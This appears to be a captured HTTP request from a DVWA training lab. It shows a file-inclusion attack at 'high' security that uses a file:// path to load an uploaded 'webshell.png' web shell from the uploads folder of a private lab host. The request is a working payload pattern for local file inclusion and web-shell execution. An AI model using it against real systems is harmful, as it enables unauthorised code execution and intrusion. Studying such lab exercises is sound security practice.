 Request
Pretty Raw Hex
1 GET /DVWA/vulnerabilities/fi/?page=file:///192.168.190.138/DVWA/hackable/uploads/webshell.png HTTP/1.1
2 Host: 192.168.190.138
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
6 Referer: http://192.168.190.138/DVWA/vulnerabilities/fi/?page=include.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=ed94eab88f3fc9a83c5b50ffbfd043e4; security=high
10 Connection: keep-alive
11
12
Search